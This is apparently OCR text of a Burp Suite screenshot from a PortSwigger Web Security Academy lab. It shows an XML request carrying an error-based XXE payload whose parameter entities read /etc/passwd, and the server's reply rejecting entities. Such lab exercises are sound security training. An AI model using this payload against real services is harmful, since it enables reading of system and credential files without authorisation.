 Request
Pretty Raw Hex
\n
2 Host:
0a57002d047021f982a06af4008b005d.web-secur
ity-academy.net
3 Cookie: session=
IdytRAkIKwr9SoUgVFfEMYfBHPaUeInH
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Origin:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net
11 Content-Length: 270
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ENTITY % file SYSTEM
"file:///etc/passwd">
20 <!ENTITY % eval "<!ENTITY &#x25; exfil
SYSTEM 'file:///invalid/%file;'>">
21 %eval;
22 %exfil;
23 ]>
24 <stockCheck>
<productId>
25 1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security rea
sons"